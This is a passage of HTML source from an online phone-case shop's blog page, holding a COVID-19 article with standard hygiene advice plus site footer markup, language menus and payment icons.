    "articleBody": "sky-cover faced the health crisis of Covid-19 We recognize the challenge of launching such an effort in the midst of the Covid-19 health crisis. We truly care about the health, safety and well-being of all our stakeholders, whether they are our users, our partners or our community. In this challenging period when it would be wise to minimize social interactions as much as possible, we offer an alternative to physical shopping by offering our customers the opportunity to digitalize this entire process, from item selection to order placement to checkout and delivery. Thus, reduce physical contact to ensure your health. We offer several delivery methods so that we can get your essential products to you as quickly as possible. In addition, we obviously have protective products against Covid-19 such as masks, soap dispensers or thermometers. Security measures for your benefit and ours too Of course, simply viewing an online shopping site is not enough to counter this threat. We have taken precautionary measures internally and externally while developing health strategies that we will continue to evaluate and improve as the health situation evolves. We must remain united, responsible and committed. Thus, our delivery workers are fully equipped and trained to face the crisis. Passwords are hygiene, protection and precautions. How do you protect yourself? Take care of your health and protect others by following these tips: Wash your hands frequently Washing your hands frequently with an alcohol-based hand sanitizer or soap and water kills the virus if it is on your hands. Avoid close contact Maintain a distance of at least 1 meter from other people, especially if they are coughing, sneezing, or have a fever. When someone with a respiratory virus coughs or sneezes, they release small droplets that contain the virus. If you are too close, you can inhale the virus. Avoid touching the eyes, nose and mouth. Maintain a distance of at least 1 meter from other people, especially if they are coughing, sneezing, or have a fever. Hands touch many surfaces that can be contaminated with the virus. If you touch your eyes, nose, or mouth, you may be exposed to the virus on these surfaces. Respect the rules of respiratory hygiene Cover your mouth and nose with your elbow or a tissue if you cough or sneeze - immediately throw the tissue into a closed basket and wash your hands with an alcohol-based solution or soap and water. Covering your mouth and nose when you cough or sneeze helps prevent the spread of viruses and other pathogens. Stay informed and follow your doctor's advice Keep abreast of the latest developments related to COVID-19. Follow the advice of your doctor, state and local health authorities, or your employer on how to protect yourself and others from COVID-19. National and local authorities have the most up-to-date information on whether or not COVID-19 is spreading in the area you are in. They are in the best position to explain what people in your area should do to protect themselves. Preventive measures for people who have visited or have recently \n(within the past 14 days) visited areas where COVID-19 is common If you start to feel unwell, even if you have mild symptoms such as a headache and a weak runny nose, stay home until you recover. why ? Avoiding contact with other people and going to health care facilities will allow these facilities to operate more efficiently and protect you and others from COVID-19 and other viral diseases. See a doctor right away if you have a fever, cough and difficulty breathing, it could be a respiratory infection or another serious condition. Call your doctor and tell them if you have recently traveled or been in contact with travelers.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/sky-cover.com"
    },
    "headline": "Covid-19",
    
    
      "image": [
        "https:\/\/sky-cover.com\/cdn\/shop\/articles\/My_project-10_d0998ced-99ce-4e0d-b56e-b4005c0ea6f8.png?v=1672932045\u0026width=1920"
      ],
    
    "datePublished": "2021-11-01T08:35:59Z",
    "dateCreated": "2021-11-01T08:35:08Z",
    "author": {
      "@type": "Person",
      "name": "Yassine Khoui"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Sky-cover"
    }
  }
</script>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-promo-popup.css?v=175993886525155844911747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/newsletter-section.css?v=34202919601334509171747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25249364279635__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-footer.css?v=62500012057406143751747074254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">

<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25249364279635__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25249364279635__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--25249364279635__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=200, //sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=400 2x"
                              src="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content rte">
                      <p>Company Name:<strong> CORTICELLES LIMITED.</strong></p><p>Mailing address: 71-75 Shelton Street, London,Greater London, WC2H 9JQ, United Kingdom<br/><br/>Support: <a href="mailto:support@sky-cover.com" title="mailto:support@sky-cover.com">support@sky-cover.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">ABOUT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-gb/pages/about-us-sky-cover-iphone-13-case"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About SKYCOVER
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/privacy-policy-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/cookie-polic-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">HELP CENTER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-gb/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/order-cancellation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Cancellation
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/returns-refunds-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns, Refunds & Warranty
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/payment-methods-sky-cover-paypal-visa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment methods
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>FOLLOW US FOR LATEST NEWS</p>
                      </div><form method="post" action="/en-gb/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25249364279635__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25249364279635__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SUBSCRIBE
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-gb/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/blogs/covide-19/covid-19" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="tr"
                      lang="tr"
                    >
                      Türkçe
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="ar"
                      lang="ar"
                    >
                      العربية
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="sq"
                      lang="sq"
                    >
                      Shqip
                    </option><option
                      value="az"
                      lang="az"
                    >
                      Azərbaycan
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fil"
                      lang="fil"
                    >
                      Filipino
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="id"
                      lang="id"
                    >
                      Indonesia
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="bn"
                      lang="bn"
                    >
                      বাংলা
                    </option><option
                      value="bg"
                      lang="bg"
                    >
                      Български
                    </option><option
                      value="no"
                      lang="no"
                    >
                      Norsk
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-gb/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/blogs/covide-19/covid-19" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="tr"
                            lang="tr"
                            
                            data-value="tr"
                          >
                            Türkçe
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sq"
                            lang="sq"
                            
                            data-value="sq"
                          >
                            Shqip
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="az"
                            lang="az"
                            
                            data-value="az"
                          >
                            Azərbaycan
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fil"
                            lang="fil"
                            
                            data-value="fil"
                          >
                            Filipino
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="id"
                            lang="id"
                            
                            data-value="id"
                          >
                            Indonesia
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bn"
                            lang="bn"
                            
                            data-value="bn"
                          >
                            বাংলা
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bg"
                            lang="bg"
                            
                            data-value="bg"
                          >
                            Български
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="no"
                            lang="no"
                            
                            data-value="no"
                          >
                            Norsk
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 